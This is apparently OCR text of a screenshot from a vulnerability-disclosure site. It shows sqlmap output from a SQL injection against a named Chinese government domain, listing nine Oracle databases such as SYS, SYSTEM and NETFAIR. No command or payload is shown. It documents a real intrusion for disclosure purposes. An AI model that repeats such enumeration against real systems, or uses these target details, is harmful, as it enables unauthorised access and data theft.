 管理员: C:\Windows\system32\cmd.exe
[13:12:49] [INFO] resumed: OLAPSYS
[13:12:49] [INFO] resumed: SYS
[13:12:49] [INFO] resumed: SYSTEM
[13:12:49] [INFO] resuming partial value: XDB
[13:12:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:12:49] [INFO] retrieved:
[13:12:51] [WARNING] reflective value(s) found and filtering out
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] NETFAIR
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[13:12:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\netfair.sme.gov.cn'
[*] shutting down at 13:12:59
半:
www.wooyun.org